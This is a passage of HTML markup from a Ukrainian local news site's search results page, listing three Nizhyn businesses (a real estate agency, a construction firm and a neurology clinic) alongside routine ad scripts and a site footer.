                                                        <path fill-rule="evenodd" clip-rule="evenodd" d="M8.5 1.00006C8.79289 0.707163 9.26777 0.707163 9.56066 1.00006L14.8536 6.29295C15.2441 6.68347 15.2441 7.31664 14.8536 7.70716L9.56066 13.0001C9.26777 13.2929 8.79289 13.2929 8.5 13.0001C8.20711 12.7072 8.20711 12.2323 8.5 11.9394L12.6893 7.75006H0.75C0.335786 7.75006 0 7.41427 0 7.00006C0 6.58584 0.335787 6.25006 0.750001 6.25006H12.6893L8.5 2.06072C8.20711 1.76782 8.20711 1.29295 8.5 1.00006Z"></path>
                                                    </svg>
                                                </div>
                                            </a>
                                                                                                                                                <h2 class="search-result__title">Каталог компаній
                                        (знайдено 3 результата)</h2>
                                    <div class="search-result__list js-insert-catalog_companies">
                                                                                            <div class="row search-result__list-items">
    <div class="col-lg-2 search-result__img-info">
        <a href="https://mynizhyn.com/catalog_company_863.html" class="no-img">
            <img src="/image/catalog/logoOLD/14072021_s2.jpg" alt="">
        </a>
        <div class="search-result__top catalog-heading mobile-show">
                            <a href="https://mynizhyn.com/catalog_companies_88.html" class="heading">Агентство нерухомості </a>
                        <div class="search-result__view">
                <svg class="icon__views">
                    <use xlink:href="#icon-views"></use>
                </svg>
                <div class="view__number">5053</div>
            </div>
        </div>
    </div>
    <div class="col-lg-10">
        <div class="search-result__body">
            <div class="search-result__top catalog-heading d-lg-flex d-none">
                                    <a href="https://mynizhyn.com/catalog_companies_88.html" class="heading">Агентство нерухомості </a>
                                <div class="search-result__view">
                    <svg class="icon__views">
                        <use xlink:href="#icon-views"></use>
                    </svg>
                    <div class="view__number">5053</div>
                </div>
            </div>
            <a href="https://mynizhyn.com/catalog_company_863.html" class="search-result__link">АГЕНСТВО НЕРУХОМОСТІ</a>
            <p>АГЕНСТВО НЕРУХОМОСТІ

КУПІВЛЯ- ПРОДАЖ-ОБМІН

Ірина

тел. (068)386-33-03

м.Ніжин, вул.Б Хмельницького,37

nizhin_2014@ukr.net

https://www.facebook.com/Iryna.Nikolaevna.nizhin&nbsp;&nbsp;

Завжди раді Вам допомогти!

&nbsp;
</p>
        </div>
    </div>
</div>

                                                                                            <div class="row search-result__list-items">
    <div class="col-lg-2 search-result__img-info">
        <a href="https://mynizhyn.com/catalog_company_799.html" class="no-img">
            <img src="/image/catalog/logoOLD/296588.jpg" alt="">
        </a>
        <div class="search-result__top catalog-heading mobile-show">
                            <a href="https://mynizhyn.com/catalog_companies_58.html" class="heading">Будівельні та ремонтні послуги</a>
                        <div class="search-result__view">
                <svg class="icon__views">
                    <use xlink:href="#icon-views"></use>
                </svg>
                <div class="view__number">2537</div>
            </div>
        </div>
    </div>
    <div class="col-lg-10">
        <div class="search-result__body">
            <div class="search-result__top catalog-heading d-lg-flex d-none">
                                    <a href="https://mynizhyn.com/catalog_companies_58.html" class="heading">Будівельні та ремонтні послуги</a>
                                <div class="search-result__view">
                    <svg class="icon__views">
                        <use xlink:href="#icon-views"></use>
                    </svg>
                    <div class="view__number">2537</div>
                </div>
            </div>
            <a href="https://mynizhyn.com/catalog_company_799.html" class="search-result__link">ТОВ "Агрокомфорт"</a>
            <p>ТОВ "Агрокомфорт" - надає послуги з будівельних та монтажних робіт а також поставки обладнання для підприємств агропромислового комплексу. На ринку України працюємо з 2015 року. 1. Покрівельні роботи різної складності. 2. Поставка та монтаж</p>
        </div>
    </div>
</div>

                                                                                            <div class="row search-result__list-items">
    <div class="col-lg-2 search-result__img-info">
        <a href="https://mynizhyn.com/catalog_company_852.html" class="no-img">
            <img src="/image/catalog/logoOLD/18052021_likar.jpg" alt="">
        </a>
        <div class="search-result__top catalog-heading mobile-show">
                            <a href="https://mynizhyn.com/catalog_companies_5.html" class="heading">Медицина і здоров&#039;я</a>
                        <div class="search-result__view">
                <svg class="icon__views">
                    <use xlink:href="#icon-views"></use>
                </svg>
                <div class="view__number">12905</div>
            </div>
        </div>
    </div>
    <div class="col-lg-10">
        <div class="search-result__body">
            <div class="search-result__top catalog-heading d-lg-flex d-none">
                                    <a href="https://mynizhyn.com/catalog_companies_5.html" class="heading">Медицина і здоров&#039;я</a>
                                <div class="search-result__view">
                    <svg class="icon__views">
                        <use xlink:href="#icon-views"></use>
                    </svg>
                    <div class="view__number">12905</div>
                </div>
            </div>
            <a href="https://mynizhyn.com/catalog_company_852.html" class="search-result__link">Медичний кабінет «Неврологія. Остеопатія» лікаря-невропатолога Синенка Романа</a>
            <p>


Замучив остеохондроз? Постійні запаморочення? Перенесли інсульт чи черепно-мозкову травму?

Звертайтесь до медичного кабінету&nbsp;&laquo;Неврологія. Остеопатія&raquo; лікаря-невропатолога вищої категорії Синенка Романа Володимировича.</p>
        </div>
    </div>
</div>

                                                                            </div>
                                                                                                    </div>
                        </div>
                    </div>
                
                <div class="friks-row">
                    <div class="row">
                        <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-12">
                            <div class="">
            <noindex>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Nizhyn_B14-B16 -->
<ins class="adsbygoogle"
     style="display:inline-block; width:100%; height:100px"
     data-ad-client="ca-pub-2398199768100960"
     data-ad-slot="2755930471"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

            </noindex>
    </div>


                        </div>
                        <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-12">
                            <div class="">
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Nizhyn_B14-B16 -->
<ins class="adsbygoogle"
     style="display:inline-block; width:100%; height:100px"
     data-ad-client="ca-pub-2398199768100960"
     data-ad-slot="2755930471"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

    </div>


                        </div>
                        <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-12">
                            <div class="">
            <noindex>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Nizhyn_B14-B16 -->
<ins class="adsbygoogle"
     style="display:inline-block; width:100%; height:100px"
     data-ad-client="ca-pub-2398199768100960"
     data-ad-slot="2755930471"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

            </noindex>
    </div>


                        </div>
                    </div>
                </div>
            </div>
        </main>
        <!-- end page-search -->


    


    

<!-- begin footer -->
<footer class="footer">
    <div class="container-xl">
        <div class="row">
            <div class="col-xl-4 col-lg-12 col-12">
                <div class="footer__header">
                    <div class="footer__head">
                                                    <a href="/" class="footer__logo">
                                <svg width="210" height="19" viewBox="0 0 210 19" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M205.111 17.64V10.8126C205.138 10.3626 205.048 9.91329 204.85 9.5076C204.751 9.357 204.612 9.2364 204.449 9.15895C204.285 9.0815 204.104 9.05017 203.923 9.0684C203.687 9.06662 203.452 9.11703 203.237 9.216C203.019 9.31947 202.818 9.45746 202.644 9.6246C202.479 9.78456 202.331 9.95998 202.2 10.1484V17.64H197.334V10.8126C197.363 10.3617 197.27 9.91133 197.066 9.5076C196.966 9.357 196.826 9.23651 196.661 9.15912C196.497 9.08173 196.315 9.05037 196.134 9.0684C195.899 9.06655 195.666 9.11957 195.455 9.2232C195.242 9.32993 195.046 9.46764 194.874 9.6318C194.695 9.80203 194.536 9.99092 194.398 10.1952V17.64H189.53V5.2578L193.585 5.04L193.793 7.1064H194.186C194.488 6.68766 194.841 6.30741 195.236 5.9742C195.639 5.63598 196.095 5.36652 196.586 5.1768C197.132 4.97156 197.712 4.87079 198.295 4.8798C199.11 4.83138 199.915 5.07963 200.56 5.5782C201.022 5.99348 201.36 6.52627 201.539 7.119H201.818C202.137 6.69372 202.507 6.30921 202.921 5.9742C203.345 5.63484 203.821 5.36559 204.331 5.1768C204.897 4.97208 205.495 4.87145 206.098 4.8798C206.628 4.84439 207.16 4.92247 207.657 5.10878C208.155 5.29508 208.606 5.58528 208.981 5.9598C209.719 6.88808 210.077 8.05829 209.986 9.2376V17.64H205.107H205.111ZM184.083 17.1396C182.887 17.7472 181.556 18.0432 180.214 18C179.111 18.0228 178.013 17.8397 176.978 17.46C176.135 17.1488 175.371 16.6572 174.74 16.02C174.161 15.4194 173.719 14.7026 173.442 13.9176C173.162 13.1205 173.02 12.2816 173.024 11.4372C173.005 10.2776 173.274 9.13129 173.808 8.1C174.341 7.105 175.16 6.2904 176.161 5.76C177.381 5.14319 178.74 4.84525 180.108 4.8942C181.186 4.87116 182.261 5.04064 183.279 5.3946C184.117 5.69233 184.879 6.16982 185.511 6.7932C186.098 7.38421 186.547 8.09565 186.827 8.8776C187.12 9.69988 187.266 10.5667 187.258 11.439C187.279 12.6101 187.003 13.7676 186.456 14.805C185.913 15.7986 185.088 16.6111 184.083 17.1414V17.1396ZM182.028 9.8838C181.876 9.50142 181.615 9.17085 181.279 8.9316C180.934 8.71329 180.532 8.60141 180.123 8.61006C179.714 8.6187 179.317 8.7475 178.982 8.9802C178.645 9.24152 178.387 9.59039 178.238 9.9882C178.062 10.4479 177.976 10.9366 177.984 11.4282C177.98 11.9078 178.066 12.384 178.238 12.8322C178.391 13.2421 178.65 13.6046 178.989 13.8834C179.333 14.1558 179.762 14.2981 180.202 14.2848C180.63 14.2995 181.048 14.1566 181.377 13.8834C181.699 13.6011 181.94 13.2382 182.073 12.8322C182.229 12.3803 182.306 11.9056 182.302 11.4282C182.317 10.9003 182.224 10.3749 182.028 9.8838ZM169.447 9.099C169.098 8.98383 168.74 8.89714 168.377 8.8398C168.109 8.79809 167.839 8.77524 167.568 8.7714C167.223 8.75535 166.878 8.80842 166.554 8.92747C166.23 9.04651 165.933 9.22911 165.681 9.4644C165.44 9.71216 165.253 10.0064 165.131 10.329C165.009 10.6517 164.955 10.9957 164.972 11.34C164.96 11.8634 165.095 12.3796 165.363 12.8304C165.635 13.2652 166.03 13.6112 166.498 13.8258C167.058 14.0788 167.669 14.2019 168.285 14.1858C168.588 14.1862 168.891 14.1591 169.19 14.1048C169.487 14.0511 169.779 13.9691 170.061 13.86C170.351 13.7472 170.63 13.6086 170.895 13.446L171.092 17.37C170.753 17.4932 170.405 17.5924 170.051 17.667C169.623 17.7557 169.19 17.8194 168.754 17.8578C168.271 17.9034 167.728 17.9262 167.124 17.9262C165.786 17.967 164.458 17.6828 163.256 17.0982C162.245 16.5894 161.405 15.7979 160.841 14.8212C160.274 13.7995 159.988 12.6471 160.012 11.4804C159.99 10.3105 160.248 9.15211 160.763 8.1C161.263 7.10906 162.055 6.29294 163.033 5.76C164.214 5.1519 165.533 4.85797 166.862 4.9068C167.385 4.9068 167.909 4.94168 168.428 5.0112C168.927 5.07687 169.422 5.1761 169.908 5.3082C170.334 5.42141 170.747 5.577 171.141 5.7726L170.805 9.6984C170.371 9.4579 169.917 9.25727 169.447 9.099ZM154.208 18C153.686 18.0148 153.169 17.8957 152.707 17.6544C152.305 17.4381 151.971 17.1146 151.742 16.7202C151.514 16.3185 151.398 15.8637 151.406 15.4026C151.396 15.0626 151.458 14.7244 151.589 14.41C151.719 14.0955 151.915 13.8118 152.162 13.5774C152.444 13.3277 152.772 13.1355 153.128 13.012C153.484 12.8884 153.861 12.8359 154.237 12.8574C154.757 12.843 155.272 12.9555 155.738 13.185C156.14 13.3888 156.477 13.7006 156.71 14.085C156.992 14.5862 157.104 15.1646 157.029 15.734C156.954 16.3035 156.696 16.8337 156.293 17.2458C156.015 17.5055 155.687 17.7063 155.329 17.836C154.97 17.9657 154.589 18.0215 154.208 18ZM141.132 15.0066C140.484 14.0994 139.782 13.11 139.025 12.0384L136.505 8.523H136.143V17.64H131.118V0H135.763C136.502 1.0476 137.19 2.019 137.829 2.9142C138.467 3.8094 139.107 4.7148 139.748 5.6304L142.213 9.1062H142.591V0H147.604V17.64H143.017C142.407 16.7916 141.779 15.9138 141.132 15.0066ZM126.375 4.6386L122.827 11.5344V17.64H117.438V11.565L113.837 4.653C113.436 3.8778 113.051 3.1356 112.682 2.4264C112.313 1.7172 111.889 0.9084 111.41 0H117.516C117.751 0.6192 117.949 1.1532 118.109 1.602C118.27 2.0508 118.424 2.4768 118.573 2.88C118.72 3.2796 118.885 3.7188 119.069 4.1976L119.93 6.5376H120.349L121.21 4.2606C121.411 3.7578 121.592 3.2982 121.753 2.8818C121.915 2.4654 122.08 2.0322 122.249 1.5822C122.417 1.1274 122.618 0.6 122.852 0H128.75C128.359 0.7752 127.961 1.5552 127.555 2.34L126.375 4.6386ZM103.667 14.9256V10.8864H97.8741V17.64H92.485V0H97.8741V6.66H103.667V0H109.056V17.64H103.667V14.9256ZM72.8761 15.0192C73.2852 14.5332 73.742 13.9824 74.2465 13.3668C74.7509 12.7512 75.2596 12.1284 75.7725 11.4984C76.2854 10.8672 76.7597 10.2876 77.1954 9.7596L81.7881 4.194H73.1893V0H89.0418V3.3768L87.1229 5.6592L85.2584 7.8804L80.5752 13.4478H89.1993V17.64H72.8761V15.0192ZM64.1651 14.9256V0H69.6574V17.64H64.1651V14.9256ZM53.6655 15.0066C53.0174 14.0994 52.315 13.11 51.5583 12.0384L49.0439 8.523H48.6818V17.64H43.6565V0H48.3017C49.0403 1.0476 49.7276 2.019 50.3636 2.9142C50.9996 3.8094 51.6392 4.7148 52.2825 5.6304L54.748 9.1062H55.1264V0H60.1499V17.64H55.5554C54.946 16.7916 54.3178 15.9138 53.6709 15.0066H53.6655ZM38.9136 4.6386L35.3673 11.5362V17.64H29.9763V11.565L26.3757 4.653C25.9738 3.8766 25.5888 3.1338 25.2207 2.4246C24.8526 1.7154 24.4284 0.9072 23.9481 0H30.0541C30.2895 0.6192 30.4874 1.1532 30.6479 1.602C30.8084 2.0508 30.9629 2.4768 31.1113 2.88C31.2586 3.2796 31.4239 3.7188 31.6073 4.1976L32.4708 6.5322H32.889L33.738 4.2552C33.9384 3.7524 34.1194 3.2928 34.2811 2.8764C34.4428 2.46 34.6082 2.0268 34.7771 1.5768C34.9509 1.1256 35.1555 0.6 35.3908 0H41.2887C40.8977 0.7752 40.4994 1.5552 40.0939 2.34L38.9136 4.6386ZM17.594 14.6412C17.4733 13.6968 17.3581 12.8082 17.2483 11.9754L16.7794 8.4132H16.4264L15.2262 12.24C14.9305 13.188 14.6366 14.1198 14.3446 15.0354C14.0525 15.951 13.7768 16.8192 13.5173 17.64H9.98184C9.76823 17.0964 9.55039 16.5216 9.32833 15.9156C9.10627 15.3096 8.87817 14.6952 8.64405 14.0724C8.41354 13.4508 8.18062 12.84 7.94528 12.24L6.50974 8.4132H6.15854L5.70055 11.9394C5.59676 12.7794 5.48392 13.6794 5.36202 14.6394C5.24013 15.5994 5.10979 16.5996 4.97101 17.64H0C0.120685 16.7412 0.24137 15.8316 0.362054 14.9112C0.482739 13.9908 0.611268 12.9948 0.747642 11.9232L1.54416 5.9598C1.68295 4.8954 1.81329 3.8832 1.93518 2.9232C2.05707 1.9632 2.1862 0.9888 2.32258 0H7.75339C8.10097 0.8748 8.42923 1.7016 8.73818 2.4804L9.66142 4.8006L11.4807 9.378H11.8211L13.53 4.8132C13.8256 4.038 14.1147 3.2712 14.3971 2.5128C14.6795 1.7544 14.9909 0.9168 15.3312 0H20.6805C20.8193 0.9816 20.9545 1.9506 21.086 2.907L21.5042 5.967L22.3333 11.9502C22.4721 13.023 22.6049 14.0106 22.7316 14.913C22.8583 15.8154 22.9796 16.7244 23.0954 17.64H17.9796C17.8493 16.5852 17.7207 15.5856 17.594 14.6412Z"/></svg>
                            </a>
                        
                        <ul class="footer__social">
            <li class="footer__social-item">
            <a href="https://www.facebook.com/mynizhyn" class="footer__social-link">
                <svg class="icon__social">
                    <use href="#icon-facebook"></use>
                </svg>
            </a>
        </li>
    
            <li class="footer__social-item">
            <a href="https://t.me/My_Nizhyn" class="footer__social-link">
                <svg class="icon__social">
                    <use href="#icon-tele"></use>
                </svg>
            </a>
        </li>
                 <li class="footer__social-item">
            <a href="https://invite.viber.com/?g2=AQBFoTKs%2BdSB0U%2FIkfKPifgbduqOl8fm8BHRfIFvn1iUoIfO6Ht%2B%2FKa8VwgVBpiE" class="footer__social-link">
                <svg class="icon__social">
                    <use href="#icon-viber"></use>
                </svg>
            </a>
        </li>
                <li class="footer__social-item">
            <a href="https://www.instagram.com/mynizhyn/" class="footer__social-link">
                <svg class="icon__social">
                    <use href="#icon-inst"></use>
                </svg>
            </a>
        </li>
                <li class="footer__social-item">
            <a href="https://www.youtube.com/@Mynizhyncom" class="footer__social-link">
                <svg class="icon__social">
                    <use href="#icon-youtube"></use>
                </svg>
            </a>
        </li>
        </ul>


                    </div>

                    <div class="footer__follow">
    <div class="footer__follow-subtitle">Підписатися на новини</div>
    <form action="https://mynizhyn.com/subscribe" method="post" class="footer__follow-form subscribe">
        <div class="footer__follow-form-wrap">
            <div class="input__wrap js-mail-subscribe">
                <input type="email" name="mail-subscribe" class="footer__follow-input" required>
                <span class="floating-label">E-mail</span>
                <div class="invalid-feedback "></div>
            </div>
            <button type="submit" class="footer__follow-button">
                <svg class="footer__mail-icon" width="36" height="36">
                    <use href="#icon-mail"></use>
                </svg>
            </button>
        </div>
    </form>
</div>
                </div>
            </div>
            <div class="clearfix"></div>
            <div class="col-xl-3 col-lg-6 col-md-6 col-sm-12 col-12">
                <ul class="footer__nav">
                                                    <li class="footer__nav-item">
                                <a href="/page/24-pro-proekt.html"
                                                                      class="footer__nav-link">Про проєкт</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="/authors"
                                                                      class="footer__nav-link">Автори</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="/page/reklamodateljam.html"
                                                                      class="footer__nav-link">Рекламодавцям</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="#"
                                                                          onclick="window.showFormAdmin();return false;"
                                                                      class="footer__nav-link">Повідомити про помилку</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="#"
                                                                          onclick="window.showFormAdmin();return false;"
                                                                      class="footer__nav-link">Додати свою інформацію</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="/tests"
                                                                      class="footer__nav-link">Тести</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="https://slavutych.info/"
                                                                      class="footer__nav-link">Новини Славутича</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="https://mistosumy.com/"
                                                                      class="footer__nav-link">Новини Сум</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="https://pechera.info/"
                                                                      class="footer__nav-link">Новини Чернігова</a>
                            </li>
                                        </ul>
            </div>
            <div class="clearfix"></div>
            <div class="col-xl-4 offset-xl-1 col-lg-6 col-md-6 col-sm-12 col-12">
                <div class="footer__contacts">
    <div class="row">
        <div class="col-xl-12 col-lg-12 col-md-12 col-sm-6 col-12">
                <div class="footer__contacts-item">
                <div class="footer__contacts-title">Редакція:</div>
                <div class="footer__contacts-email">
                    <div class="footer__contacts-subtitle">E-mail:</div>
                    <div class="footer__contacts-mails">
                        <a href="mailto:mynizhyn.com@gmail.com">mynizhyn.com@gmail.com</a>
                    </div>
                </div>
                <div class="footer__contacts-tel">
                    <div class="footer__contacts-subtitle">Тел./факс:</div>
                    <div class="footer__contacts-phones">
                                                    <a href="tel:380463122200">+38 (04631) 222-00</a>
                                            </div>
                </div>
                    <div class="footer__contacts-tel flex-column">
                        <div class="footer__contacts-subtitle">Адреса для листування:</div>
                        <div class="footer__contacts-phones footer__contacts-subtitle footer__private">
                            <p>14013, м. Чернігів, проспект Перемоги, 114</p>
                        </div>

                    </div>
            </div>
        </div>
        <div class="col-xl-12 col-lg-12 col-md-12 col-sm-6 col-12">
                <div class="footer__contacts-item">
                <div class="footer__contacts-title">З питань реклами:</div>
                <div class="footer__contacts-email">
                    <div class="footer__contacts-subtitle">E-mail:</div>
                    <div class="footer__contacts-mails">
                                                    <a href="mailto:reklama@cmg.cn.ua">reklama@cmg.cn.ua</a>
                                            </div>
                </div>
                <div class="footer__contacts-tel">
                    <div class="footer__contacts-subtitle">Телефон:</div>
                    <div class="footer__contacts-phones">
                                                    <a href="tel:380462653653">+38 (0462) 653-653 (центральний офіс)</a>
                                                    <a href="tel:380463122200">+38 (04631) 222-00 (ніжинський офіс)</a>
                                            </div>
                </div>
            </div>
        </div>
    </div>
</div>

            </div>

        </div>
        <div class="row">
            <div class="col-md-12">
                <div class="partner-info">
                    <svg width="220" height="57" viewBox="0 0 220 57" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_5717_6155)">
                        <path d="M14.8353 28.105C7.68467 28.105 1.87264 33.9193 1.87264 41.092C1.87264 44.6201 3.27521 47.8184 5.55131 50.159L0.84082 54.079H14.8503C21.9867 54.0627 27.7669 48.2547 27.7669 41.092C27.7669 33.9294 21.9718 28.1214 14.8353 28.105Z" fill="#E7001D"/>
                        <path d="M7.43652 41.0925C7.43652 42.035 8.21748 42.7991 9.18084 42.7991C10.1442 42.7991 10.9251 42.0358 10.9251 41.0933C10.9251 40.1508 10.1442 39.3867 9.18084 39.3867C8.21748 39.3867 7.43652 40.15 7.43652 41.0925Z" fill="white"/>
                        <path d="M13.3662 41.0925C13.3662 42.035 14.1472 42.7991 15.1105 42.7991C16.0739 42.7991 16.8548 42.0358 16.8548 41.0933C16.8548 40.1508 16.0739 39.3867 15.1105 39.3867C14.1472 39.3867 13.3662 40.15 13.3662 41.0925Z" fill="white"/>
                        <path d="M19.2949 41.0925C19.2949 42.035 20.0759 42.7991 21.0392 42.7991C22.0026 42.7991 22.7835 42.0358 22.7835 41.0933C22.7835 40.1508 22.0026 39.3867 21.0392 39.3867C20.0759 39.3867 19.2949 40.15 19.2949 41.0925Z" fill="white"/>
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M25.9302 2.13037H37.1272L52.5062 46.6048C53.4549 48.5547 55.3774 49.9465 57.6437 50.152H58.5649V54.0784H36.8503V50.152H42.5358L25.9302 2.13037Z" fill="white"/>
                        <path d="M74.4913 12.9999L77.9958 3.34191H79.3065L82.8179 12.9999H81.3623L80.5552 10.7441H76.7679L75.9745 12.9999H74.4913ZM77.1956 9.49542H80.1068L78.9547 6.2462C78.9225 6.15882 78.888 6.05994 78.8512 5.94956C78.8144 5.83459 78.7776 5.72191 78.7409 5.61153C78.7041 5.50116 78.6765 5.40458 78.6581 5.32179C78.6351 5.40458 78.6052 5.50116 78.5684 5.61153C78.5362 5.72191 78.5017 5.83459 78.4649 5.94956C78.4281 6.05994 78.3936 6.15882 78.3614 6.2462L77.1956 9.49542ZM86.6002 13.1655C85.9794 13.1655 85.4436 13.0183 84.9929 12.724C84.5468 12.425 84.2019 12.0019 83.9581 11.4546C83.719 10.9027 83.5994 10.2451 83.5994 9.48162C83.5994 8.71818 83.7213 8.06052 83.965 7.50863C84.2133 6.95675 84.5652 6.53134 85.0205 6.2324C85.4758 5.93346 86.0185 5.784 86.6485 5.784C87.297 5.784 87.842 5.93346 88.2835 6.2324C88.7296 6.53134 89.0515 6.97055 89.2493 7.55002L87.9524 8.00533C87.8374 7.70639 87.6695 7.47644 87.4488 7.31547C87.228 7.15451 86.9659 7.07402 86.6623 7.07402C86.1334 7.07402 85.7241 7.28328 85.4344 7.70179C85.1447 8.12031 84.9998 8.71358 84.9998 9.48162C84.9998 10.2359 85.1424 10.8223 85.4275 11.2408C85.7126 11.6547 86.1127 11.8616 86.6278 11.8616C86.9636 11.8616 87.251 11.772 87.4902 11.5926C87.7339 11.4132 87.9064 11.1557 88.0076 10.82L89.2976 11.2339C89.1136 11.8593 88.7894 12.3376 88.3249 12.6688C87.8604 12.9999 87.2855 13.1655 86.6002 13.1655ZM93.4588 13.1655C92.4838 13.1655 91.7158 12.8366 91.1547 12.179C90.5936 11.5167 90.3131 10.6176 90.3131 9.48162C90.3131 8.72278 90.4395 8.06742 90.6925 7.51553C90.95 6.96365 91.3134 6.53824 91.7825 6.2393C92.2562 5.93576 92.8149 5.784 93.4588 5.784C94.1073 5.784 94.6661 5.93346 95.1352 6.2324C95.6089 6.52674 95.9722 6.94985 96.2251 7.50173C96.4781 8.05362 96.6045 8.70898 96.6045 9.46782C96.6045 10.2313 96.4758 10.8889 96.2182 11.4408C95.9653 11.9927 95.6043 12.4181 95.1352 12.7171C94.6661 13.016 94.1073 13.1655 93.4588 13.1655ZM93.4588 11.8685C94.0107 11.8685 94.4407 11.657 94.7488 11.2339C95.0616 10.8108 95.2179 10.2221 95.2179 9.46782C95.2179 8.71358 95.0616 8.1249 94.7488 7.70179C94.4407 7.27868 94.0107 7.06713 93.4588 7.06713C92.9069 7.06713 92.4746 7.27868 92.1619 7.70179C91.8537 8.1249 91.6997 8.71818 91.6997 9.48162C91.6997 10.2313 91.8537 10.8177 92.1619 11.2408C92.4746 11.6593 92.9069 11.8685 93.4588 11.8685ZM98.0871 12.9999V5.94956H99.4599V11.7996H102.675V5.94956H104.047V12.9999H98.0871ZM103.82 15.2764V12.9999H103.13V11.7996H105.193V14.6487L103.82 15.2764ZM106.445 12.9999V5.94956H107.818V12.9999H106.445ZM107.128 4.7975C106.898 4.7975 106.7 4.71702 106.535 4.55605C106.374 4.39049 106.293 4.19273 106.293 3.96278C106.293 3.72823 106.374 3.52817 106.535 3.3626C106.696 3.19704 106.893 3.11426 107.128 3.11426C107.367 3.11426 107.567 3.19704 107.728 3.3626C107.889 3.52817 107.969 3.72823 107.969 3.96278C107.969 4.19733 107.889 4.39509 107.728 4.55605C107.567 4.71702 107.367 4.7975 107.128 4.7975ZM111.711 13.1655C110.943 13.1655 110.338 12.9562 109.897 12.5377C109.46 12.1146 109.241 11.5397 109.241 10.8131C109.241 10.344 109.352 9.93462 109.572 9.5851C109.793 9.23557 110.104 8.96653 110.504 8.77797C110.908 8.58481 111.382 8.48823 111.925 8.48823C112.256 8.48823 112.569 8.52272 112.863 8.59171C113.162 8.66069 113.436 8.76417 113.684 8.90214V8.42614C113.684 7.92945 113.564 7.56382 113.325 7.32927C113.086 7.09012 112.72 6.97055 112.228 6.97055C111.888 6.97055 111.536 7.03263 111.173 7.15681C110.814 7.28098 110.467 7.45574 110.131 7.6811L109.731 6.55663C110.104 6.31288 110.522 6.12432 110.987 5.99095C111.456 5.85298 111.922 5.784 112.387 5.784C113.261 5.784 113.914 6.00015 114.346 6.43246C114.783 6.86477 115.001 7.51093 115.001 8.37095V12.9999H113.684V12.379C113.422 12.632 113.12 12.8274 112.78 12.9654C112.44 13.0988 112.083 13.1655 111.711 13.1655ZM111.959 11.9789C112.272 11.9789 112.578 11.9076 112.877 11.7651C113.18 11.6179 113.449 11.4132 113.684 11.1511V10.0611C113.463 9.93232 113.212 9.83115 112.932 9.75756C112.651 9.68398 112.382 9.64718 112.125 9.64718C111.637 9.64718 111.253 9.75296 110.973 9.96452C110.692 10.1715 110.552 10.4566 110.552 10.82C110.552 11.1787 110.676 11.4615 110.924 11.6685C111.173 11.8754 111.518 11.9789 111.959 11.9789ZM116.706 12.9999V5.94956H118.078V11.7996H121.293V5.94956H122.666V12.9999H116.706ZM122.438 15.2764V12.9999H121.748V11.7996H123.811V14.6487L122.438 15.2764ZM125.063 12.9999V5.94956H126.436V12.9999H125.063ZM125.746 4.7975C125.516 4.7975 125.319 4.71702 125.153 4.55605C124.992 4.39049 124.912 4.19273 124.912 3.96278C124.912 3.72823 124.992 3.52817 125.153 3.3626C125.314 3.19704 125.512 3.11426 125.746 3.11426C125.986 3.11426 126.186 3.19704 126.347 3.3626C126.508 3.52817 126.588 3.72823 126.588 3.96278C126.588 4.19733 126.508 4.39509 126.347 4.55605C126.186 4.71702 125.986 4.7975 125.746 4.7975ZM132.309 12.9999V10.5164H130.488C130.001 10.5164 129.573 10.4221 129.205 10.2336C128.837 10.0404 128.55 9.77136 128.343 9.42643C128.14 9.0815 128.039 8.68139 128.039 8.22608C128.039 7.77078 128.14 7.37296 128.343 7.03263C128.55 6.68771 128.835 6.42096 129.198 6.2324C129.566 6.04384 129.996 5.94956 130.488 5.94956H133.682V12.9999H132.309ZM127.522 12.9999L129.84 9.86104H131.454L129.15 12.9999H127.522ZM130.626 9.34365H132.309V7.12231H130.626C130.263 7.12231 129.971 7.22349 129.75 7.42585C129.534 7.62821 129.426 7.89725 129.426 8.23298C129.426 8.57331 129.534 8.84465 129.75 9.04701C129.971 9.24477 130.263 9.34365 130.626 9.34365ZM75.1674 31.9999V22.3419H76.5609V26.3431H80.9622V22.3419H82.3557V31.9999H80.9622V27.6607H76.5609V31.9999H75.1674ZM87.1434 32.1655C86.4857 32.1655 85.9178 32.0091 85.4395 31.6964C84.9658 31.3836 84.6001 30.949 84.3426 30.3925C84.0896 29.8361 83.9632 29.1945 83.9632 28.4678C83.9632 27.6952 84.0942 27.0352 84.3564 26.488C84.6231 25.9361 84.9934 25.5153 85.4671 25.2255C85.9454 24.9312 86.5041 24.784 87.1434 24.784C87.6861 24.784 88.1805 24.9036 88.6266 25.1427C89.0773 25.3773 89.436 25.7429 89.7028 26.2396C89.9741 26.7317 90.1098 27.3641 90.1098 28.1367C90.1098 28.2471 90.1052 28.3805 90.096 28.5368C90.0914 28.6886 90.0799 28.845 90.0615 29.0059H85.3498C85.3866 29.3968 85.4808 29.7418 85.6326 30.0407C85.789 30.335 85.9959 30.565 86.2535 30.7306C86.511 30.8961 86.8146 30.9789 87.1641 30.9789C87.4722 30.9789 87.7528 30.926 88.0057 30.8202C88.2587 30.7099 88.4955 30.5397 88.7163 30.3098L89.5165 31.1721C89.2406 31.4618 88.9025 31.701 88.5024 31.8895C88.1023 32.0735 87.6493 32.1655 87.1434 32.1655ZM85.3429 27.8608H88.7439C88.7347 27.4882 88.6657 27.1617 88.5369 26.8812C88.4127 26.596 88.2311 26.373 87.9919 26.212C87.7574 26.051 87.4699 25.9706 